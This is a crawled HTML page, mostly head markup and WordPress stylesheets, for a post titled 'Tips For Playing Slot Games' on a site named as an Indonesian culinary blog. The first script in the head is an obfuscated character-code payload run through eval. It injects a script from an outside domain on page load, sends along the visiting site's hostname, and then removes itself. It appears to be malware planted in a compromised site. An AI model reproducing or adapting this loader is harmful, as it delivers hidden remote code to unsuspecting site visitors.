

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://academiascoruna.com/index.php/2022/04/11/tips-for-playing-slot-games/
body_size: 17156
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Tips For Playing Slot Games &#8211; Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini &raquo; Feed" href="http://academiascoruna.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2022%2F04%2F11%2Ftips-for-playing-slot-games%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2022%2F04%2F11%2Ftips-for-playing-slot-games%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsair-theme-fonts-css' href='http://academiascoruna.com/wp-content/fonts/a3ad48b975c04fbe7c659bfd520aed52.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://academiascoruna.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://academiascoruna.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
